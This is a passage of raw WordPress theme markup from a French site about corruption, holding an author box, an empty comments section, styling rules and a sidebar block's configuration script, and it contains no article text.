href="https://corruption.ovh/corruption-a-madagascar-qui-peuvent-etre-les-auteurs-de-laction-civile-aux-fins-dindemnisation-des-prejudices-subis-en-abus-des-biens-sociaux-dapres-maitre-anthony-bem/">Corruption à Madagascar &#8211; Qui peuvent être les auteurs de l&rsquo;action civile aux fins d&rsquo;indemnisation des préjudices subis en abus des biens sociaux ? d&rsquo;après Maître Anthony Bem</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43_059 tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid="tdi_43_059" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_43_059{margin-bottom:30px!important}}</style><style>.tdi_43_059{padding:0;border:0 solid #ededed}.tdi_43_059 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43_059 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43_059 .avatar,.tdi_43_059 .tdb-author-photo:before,.tdi_43_059 .tdb-author-photo:after{border-radius:200px}.tdi_43_059 .tdb-author-name:hover{color:#f5b000}.tdi_43_059 .tdb-author-url:hover{color:#f5b000}.tdi_43_059 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43_059 .tdb-social-item i.td-icon-twitter,.tdi_43_059 .tdb-social-item i.td-icon-linkedin,.tdi_43_059 .tdb-social-item i.td-icon-pinterest,.tdi_43_059 .tdb-social-item i.td-icon-blogger,.tdi_43_059 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43_059 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43_059 .tdb-social-item:hover i{color:#f5b000}.tdi_43_059 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_43_059 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_43_059 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_43_059 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43_059{border:0 solid #ededed}.tdi_43_059 .tdb-author-name{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_43_059 .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_059 .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43_059{border:0 solid #ededed}.tdi_43_059 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43_059 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_43_059 .tdb-author-name{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_43_059 .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_059 .tdb-author-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_43_059{border:0 solid #ededed}.tdi_43_059 .tdb-author-name{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important}.tdi_43_059 .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/author/wilst/" class="tdb-author-photo"><img decoding="async" alt src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://corruption.ovh/author/wilst/" class="tdb-author-name">NEXTHOPE .FR</a><a href="" class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_44_c4a tdb-comm-layout2 td-pb-border-top td_block_template_2" data-td-block-uid="tdi_44_c4a" ><style>.tdi_44_c4a cite a:hover{color:#f5b000}.tdi_44_c4a .comment-link{display:inline-block}.tdi_44_c4a .comment-edit-link{color:#000}.tdi_44_c4a .comment-edit-link:hover{color:#f5b000}.tdi_44_c4a .comment-reply-link:hover,.tdi_44_c4a #cancel-comment-reply-link:hover,.tdi_44_c4a .logged-in-as a:hover{color:#f5b000}.tdi_44_c4a .comment{border-bottom-style:dashed}.tdi_44_c4a .comment .children{border-top-style:dashed}.tdi_44_c4a input,.tdi_44_c4a textarea{border-color:#ededed!important}.tdi_44_c4a input[type=text]:focus,.tdi_44_c4a textarea:focus{border-color:#dddddd!important}.tdi_44_c4a .comment-form .submit{background-color:#f5b000;padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a .comment-form .submit:hover{background-color:#000}.tdi_44_c4a .avatar{border-radius:100px}.tdi_44_c4a .td-block-title a,.tdi_44_c4a .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_c4a cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_c4a .comment-link,.tdi_44_c4a .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_c4a .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_c4a .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a input[type=text],.tdi_44_c4a textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_c4a .comment-form-cookies-consent label,.tdi_44_c4a .logged-in-as,.tdi_44_c4a .logged-in-as a,.tdi_44_c4a .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44_c4a .td-block-title a,.tdi_44_c4a .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_c4a cite{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_c4a .comment-link,.tdi_44_c4a .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_c4a .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_c4a .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a input[type=text],.tdi_44_c4a textarea{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44_c4a .td-block-title a,.tdi_44_c4a .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_c4a cite{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_c4a .comment-link,.tdi_44_c4a .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_c4a .comment-content p{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_c4a .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_c4a input[type=text],.tdi_44_c4a textarea{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_44_c4a .td-block-title a,.tdi_44_c4a .td-block-title span{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_c4a .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_c4a .comment-form-cookies-consent label,.tdi_44_c4a .logged-in-as,.tdi_44_c4a .logged-in-as a,.tdi_44_c4a .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_46_ec7 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_46_ec7{vertical-align:baseline}.tdi_46_ec7>.wpb_wrapper,.tdi_46_ec7>.wpb_wrapper .tdc-elements{display:block}.tdi_46_ec7>.wpb_wrapper .tdc-elements{width:100%}.tdi_46_ec7>.wpb_wrapper{width:auto;height:auto}.tdi_46_ec7{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_46_ec7{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_46_ec7{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="tdi_45_56e_rand_style td-element-style" ><style>.tdi_45_56e_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_47_223 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_47_223" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_47_223{margin-bottom:30px!important}</style><style>.tdi_47_223 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_47_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_47_223 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_47_223 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_47_223 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_47_223 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_47_223 .entry-thumb{background-position:center 50%}.tdi_47_223 .td-post-vid-time{display:block}.tdi_47_223 .td-module-meta-info-top{padding:0}.tdi_47_223 .td-module-meta-info{border-color:#eaeaea}.tdi_47_223 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_47_223 .td-editor-date{margin:6px 0}.tdi_47_223 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_47_223 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_47_223 .entry-title,.tdi_47_223 .td-excerpt{display:inline}.tdi_47_223 .td-read-more{display:block;display:none}.tdi_47_223 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_223 .td-post-author-name{display:none}.tdi_47_223 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47_223 .entry-review-stars{display:inline-block}.tdi_47_223 .td-icon-star,.tdi_47_223 .td-icon-star-empty,.tdi_47_223 .td-icon-star-half{font-size:15px}.tdi_47_223 .td-module-comments{display:none}.tdi_47_223 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_223 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_223 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_47_223 .td-post-date,.tdi_47_223 .td-post-author-name span{color:#ffcd3f}.tdi_47_223 .td-block-title a,.tdi_47_223 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_47_223 .td-editor-date,.tdi_47_223 .td-editor-date .td-post-author-name,.tdi_47_223 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_223 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_47_223 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47_223 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47_223 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_223 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_223 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_223 .td-module-container:before{bottom:-10px}.tdi_47_223 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_223 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_223 .td-block-title a,.tdi_47_223 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_223 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_223 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_223 .td-editor-date,.tdi_47_223 .td-editor-date .td-post-author-name,.tdi_47_223 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_223 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_223 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47_223 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_223 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_223 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_223 .td-module-container:before{bottom:-10px}.tdi_47_223 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_223 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_47_223 .td-block-title a,.tdi_47_223 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_223 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_223 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_223 .td-editor-date,.tdi_47_223 .td-editor-date .td-post-author-name,.tdi_47_223 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_223 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_223 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47_223 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_47_223 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_223 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_223 .td-module-container:before{bottom:-15px}.tdi_47_223 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_223 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_47_223 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47_223 = new tdBlock();
block_tdi_47_223.id = "tdi_47_223";
block_tdi_47_223.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","custom_title":"Latest news","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 